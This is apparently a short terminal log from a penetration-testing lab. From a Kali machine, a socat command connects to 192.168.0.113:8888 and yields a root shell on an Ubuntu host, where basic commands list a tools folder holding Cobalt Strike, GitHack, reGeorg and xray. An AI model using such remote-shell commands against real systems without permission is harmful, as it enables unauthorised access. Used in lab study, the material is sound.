 (root💀kali)-[~/桌面]
# socat - TCP:192.168.0.113:8888 148 ⨯ 1 ⚙
root@ubuntu:~/Desktop# ls
ls
1.txt~ a aaaa.txt socat test.txt tools Untitled Document~
root@ubuntu:~/Desktop# cd toos
cd toos
bash: cd: toos: No such file or directory
root@ubuntu:~/Desktop# ls
ls
1.txt~ a aaaa.txt socat test.txt tools Untitled Document~
root@ubuntu:~/Desktop# ls
ls
1.txt~ a aaaa.txt socat test.txt tools Untitled Document~
root@ubuntu:~/Desktop# cd tools
cd tools
root@ubuntu:~/Desktop/tools# ls
ls
cobaltstrike4.3 GitHack-master reGeorg-master xray_linux_amd64
root@ubuntu:~/Desktop/tools# cd ../
cd ../